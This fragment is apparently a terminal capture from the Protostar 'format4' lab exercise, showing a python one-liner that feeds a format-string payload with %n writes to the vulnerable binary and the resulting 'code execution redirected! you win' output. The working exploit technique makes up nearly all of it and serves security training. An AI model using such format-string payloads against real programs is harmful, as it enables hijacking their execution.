 root@protostar:/opt/protostar/bin# python -c 'print "\x24\x97\x04\x08" + "\x25\x
97\x04\x08" + "\x27\x97\x04\x08" + "%168x%4$n" + "%976x%5$n" + "%132x%6$n"' | ./
format4
$%'
200
b7fd8420
bffffb84
code execution redirected! you win